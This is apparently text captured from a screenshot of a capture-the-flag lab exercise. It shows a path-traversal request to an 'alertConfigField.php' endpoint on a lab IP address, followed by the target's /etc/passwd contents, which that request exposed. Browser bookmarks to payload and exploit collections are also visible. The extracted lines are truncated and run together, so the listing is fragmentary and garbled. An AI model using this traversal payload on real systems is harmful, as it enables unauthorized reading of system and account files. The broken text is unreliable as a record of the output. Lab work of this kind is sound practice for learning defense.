 10.10.158.105/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../..
Getting Started My Vault | Bitwarden ... GitHub Exploit Database - Expl... start [hashcat wiki] TryHackMe | Dashboard PayloadsAllT
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/d
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nol
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syste
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Manag
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:system
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/m
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dove
/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/fals
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false